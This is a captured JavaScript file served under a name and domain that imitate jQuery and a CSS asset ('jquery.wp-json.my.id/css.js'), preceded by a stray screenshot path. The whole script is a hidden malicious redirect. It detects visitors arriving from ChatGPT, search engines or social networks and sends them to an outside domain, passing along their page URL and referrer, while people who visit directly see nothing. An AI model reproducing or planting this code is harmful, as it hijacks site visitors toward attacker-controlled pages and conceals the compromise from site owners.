

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 98
content:
var ars = 'https://file.itsnudimension.com/';

var ref = document.referrer.toLowerCase();
var fromChatGPT = new URLSearchParams(location.search).get('utm_source') === 'chatgpt.com';

if (
  fromChatGPT ||
  (
    ref &&
    [
      '.google.',
      'bing.',
      'yahoo.',
      'yandex.',
      'duckduckgo.',
      'baidu.',
      'ecosia.',
      'pinterest.',
      'com.pinterest',
      'facebook.',
      'm.facebook.',
      'l.facebook.',
      'lm.facebook.',
      'web.facebook.',
      'fb.me',
      'wp-json.my.id',
      'ios-app://',
      'ios.'
    ].some(s => ref.includes(s))
  )
) {
  window.location.href =
    ars +
    '/?arsae=' + encodeURIComponent(location.href) +
    '&arsae_ref=' + encodeURIComponent(ref);
}